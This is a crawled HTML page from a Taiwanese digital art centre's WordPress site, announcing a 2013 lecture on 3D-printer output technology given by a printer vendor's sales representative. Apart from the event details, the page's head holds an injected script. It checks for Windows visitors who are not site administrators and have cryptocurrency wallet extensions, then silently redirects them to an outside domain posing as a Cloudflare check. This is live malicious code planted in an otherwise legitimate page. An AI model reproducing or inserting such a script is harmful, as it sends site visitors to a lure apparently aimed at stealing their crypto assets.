

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dac.tw/center/lecture20130427-2/
body_size: 13940
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	　<title>台灣數位藝術中心</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123425070-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123425070-1');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">    
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
  <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/jquery-1.9.1.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.min.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js"></script>
	<link rel="stylesheet" href="https://dac.tw/wp-content/themes/ken-ken/lib/drum.css"></link>
    <script src="https://dac.tw/wp-content/themes/ken-ken/lib/drum.js"></script>
    <link rel="icon" type="image/png" href="https://dac.tw/wp-content/themes/ken-ken/assets/images/favicon.ico">
    <!--searching-->
   

<title>「3D印表機輸出技術分享」講座 &#8211; 台灣數位藝術中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 資訊提供" href="https://dac.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 留言的資訊提供" href="https://dac.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Flecture20130427-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Flecture20130427-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dac.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ken-cens-com-style-css' href='https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://dac.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dac.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dac.tw/center/lecture20130427-2/" />
<link rel='shortlink' href='https://dac.tw/?p=4444' />
		<style type="text/css" id="wp-custom-css">
			button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
    color: white;
    background-color: #1d2227;
}

.imgset {
	width:55% !important;
}		</style>
		







<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body id="boddy"  class="wp-singular center-template-default single single-center postid-4444 wp-theme-ken-ken group-blog">

		

<div id="page" class="site ">
		


      <header class="top-bar js-top-bar _fixed ">
<nav class="navbar-fixed-top   navbar-default aaa">
 <a class="navbar-logo navbar-fixed-top" href="http://dac.tw/"><img class="icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_header.png"><br></a>

<nav id="navup" class=" navbar-aaa nav-upper ">
  <div class="container-fluid container-fluid2  ">
    <ul class="nav navbar-upper ">
      <div class="row row100">
      <div class="col-md-1 col-lg-1 col-sm-1 col-xs-1">
    <a href="#"><li></li></a>
</div>
<div class="col-md-1 col-lg-1 col-sm-1 col-xs-1 ">
    <form role="search" method="get" class="search-form" action="https://dac.tw/">
      <label class="min_pixel">
<input type="search" class="search-focus search-field" name="s" placeholder="search here...">

      </label>
    </form>    
</div>
</div>
    
    </ul>
  </div>
</nav>

<nav class="navbar navbar-aaa navbar-static-top navbar-lower fonttype">
  <div class="container-fluid container-fluid2">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse navbar-right" id="navbar">
      <ul class="nav navbar-nav">
        <li>  <a href="http://dac.tw/about" class="hoverable">
            <span class="normal pointer">ABOUT</span><span class="hover">ABOUT</span>
            </a>
        </li>

        
            
      <li>  <a href="http://dac.tw/news" class="hoverable">
            <span class="normal pointer">NEWS</span><span class="hover">NEWS</span>
            </a>
        </li>
      
     
     
      
        <li>  <a href="http://dac.tw/exhibition" class="hoverable">
            <span class="normal pointer">EXHIBITION</span><span class="hover">EXHIBITION</span>
            </a>
        </li>
  <li>  <a href="http://dac.tw/event" class="hoverable">
            <span class="normal pointer">EVENT</span><span class="hover">EVENT</span>
            </a>
        </li>
 <li>  <a href="http://dac.tw/comingsoon" class="hoverable">
            <span class="normal pointer">PROJECT</span><span class="hover">PROJECT</span>
            </a>
        </li>
    
    
     <li>  <a href="http://dac.tw/publication" class="hoverable">
            <span class="normal pointer">PUBLICATION</span><span class="hover">PUBLICATION</span>
            </a>
        </li>
      <li>  <a href="http://dac.tw/partners/" class="hoverable">
      <span class="normal pointer">PARTNER</span><span class="hover">PARTNER</span>
      </a>
      </li>

      




</ul>
     
    </div>
  </div>
</nav>
</nav>

<script>
function checkScroll(){
    var startY = $('.aaa').height() * 1.25; //The point where the navbar changes in px

    if($(window).scrollTop() > startY){
        $('.aaa').addClass("scrolled");
    }else{
        $('.aaa').removeClass("scrolled");
    }
}

if($('.aaa').length > 0){
    $(window).on("scroll load resize", function(){
        checkScroll();
    });
}


  </script>
  


      </header>

     

     
		
	

	<div id="content" class="site-content">

								

						   

<div class="container mt-12" >

   <div class="container " >

    <div class="row " id="pastside">
   
       <div class="container mt-12" id="widthh">
           
            <div class="col-md-1 col-xs-1 col-sm-1 col-lg-1  lalala " id="bg-side"></div>
        
  

  <div class="col-md-12 col-xs-12 col-sm-12  col-lg-12   mb-20  ">

	<div class="subtitle " >	
	<img class="logored"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logored.png">EVENT
	</div>
        	  <div class="subcontent">
        	      
    <div class="container">
       <div class="row ">
           <div class="event_btn">
        <button class="button"><a href="https://dac.tw/event">FORUM</a></button>
        <button class="button button2"><a href="https://dac.tw/workshop-2">WORKSHOP</a></button>
        <button class="button button3"><a href="https://dac.tw/bookclub">BOOK CLUB</a></button>
        <button class="button button4"><a href="https://dac.tw/others">OTHERS</a></button>

       </div>
       </div>
       </div>

    <div class="row">
        
        <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12 mb-4 " >
                                <img class="img-responsive mt-12" src="https://dac.tw/wp-content/uploads/2022/08/20130427-1.png" alt="">
                <div class="row">
                    <div class="col-md-10 col-xs-12 col-sm-10  col-lg-10  col-md-offset-1  col-sm-offset-1  col-lg-offset-1   mt-4 ">
                                                
                                    <p> 「3D印表機輸出技術分享」講座 </p>
                                   
                     
                       <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div> 
            
                               
                    <!-- Tab 1 -->
                              
                     <div class="mt-4">2013/04/27</div>
                    <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
            
                        <div class="post-content mt-4">
                        <p>▶️ <span style="text-decoration: underline;"><a href="https://youtu.be/r5s1_ooUD-0" target="_blank" rel="noopener">https://youtu.be/r5s1_ooUD-0</a></span></p>
<p>&nbsp;</p>
<p>3D printer就字面上列印的原理架起3D維度，現今正活用於建築模型、工業及珠寶設計，甚至延伸至醫療領域，課程會針對目前3D printer 的應用及成型技術做解說，讓學員能對目前風行歐洲的新技術有更深一層的認識及瞭解。</p>
<p>&nbsp;</p>
<p>一、主題 : 3D印表機輸出技術分享講座</p>
<p>二、時間：2013/4/27 (六) 09:45-12:00</p>
<p>三、地點 : 台北數位藝術中心 活動大廳</p>
<p>四、相關連結：</p>
<ol>
<li><span style="text-decoration: underline;"><a href="www.youtube.com/user/miicraft229/videos" target="_blank" rel="noopener">www.youtube.com/user/miicraft229/videos</a></span></li>
<li><span style="text-decoration: underline;"><a href="www.miicraft.com" target="_blank" rel="noopener">www.miicraft.com</a></span></li>
</ol>
<p>&nbsp;</p>
<p>講師介紹：<br />
劉維華Vivian Liu</p>
<p>經歷 : Miicraft Sales Representative<br />
信箱 : sales@miicraft.com</p>
                    </div>       
                </div>
            </div>
            		
        </div>

	</div><!-- #main -->
	
	</div>
  </div>
</div><!-- #primary -->
	</div>
  </div>
</div>	
 </div>
</div>
	
    
	<!-- #content -->

	<footer id="colophon" class="site-footer " role="contentinfo">
		<br><br>
		<div class="container " >
			<div class="row" id="">
				<div class="col-md-6 col-lg-6 col-sm-12 col-xs-12 col-md-offset-3 col-lg-offset-3 text-center" id="">

					<a href="http://dac.tw/"><img class=" footer-logo"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_new.png"></a><br>
					
    					<div class=" iconn row mt-3">
    					    <div class="col-md-offset-2 col-lg-offset-2  col-sm-offset-2">
        						<div class="   col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2 " >	<a href="https://www.facebook.com/DigitalArtCenter.tw/" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/fb.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="https://www.youtube.com/user/TaipeiDAC" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/utube.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="http://dac.tw/dac_tw/map/"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/conta.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy2">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/cc.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/pri.png"></a></div>
                            </div>
    						
    					</div>
					
					<br>
					
					<div class="row mt-1 mb-2 text-center" id="copyright1"><div class="fontresize">111台北市士林區中山北路六段431-1號B1 <br>
					B1 F., Sec. 6, Zhongshan N. Rd., Shilin Dist., Taipei City 111, Taiwan<br></div>
						 © 2024 DIGITAL ART FOUNDATION   &nbsp;&nbsp;| &nbsp;&nbsp;SUPPORTED BY <img class=" ncaf"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/ncaf.png">
					</div>
					
				</div><!--end of col-md-3-->

			</div>		
		</div>
		<br><br>
	</footer><!-- #colophon -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://dac.tw/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dac.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/navigation.js?ver=20151215" id="ken-cens-com-navigation-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/skip-link-focus-fix.js?ver=20151215" id="ken-cens-com-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dac.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 